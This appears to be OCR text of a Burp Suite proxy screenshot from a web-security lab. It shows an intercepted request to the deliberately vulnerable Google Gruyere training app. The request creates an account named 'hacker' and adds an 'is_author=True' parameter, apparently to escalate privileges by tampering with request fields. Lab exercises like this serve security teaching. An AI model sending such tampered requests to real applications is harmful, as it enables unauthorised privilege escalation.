 burp intruder repeater window about
target proxy spider scanner intruder repeater sequencer decoder comparer options alerts
intercept options history
request to http://google-gruyere.appspot.com:80 [74.125.45.141]
forward drop intercept is on action
raw params headers hex
GET /408093623397/saveprofile?action=new&uid=hacker&pw=hacker&is_author=True HTTP/1.1
Host: google-gruyere.appspot.com
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:15.0) Gecko/20100101 Firefox/15.0.1
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-us,en;q=0.5
Accept-Encoding: gzip, deflate
Proxy-Connection: keep-alive
Referer: http://google-gruyere.appspot.com/408093623397/newaccount.gtl
Cookie: GRUYERE=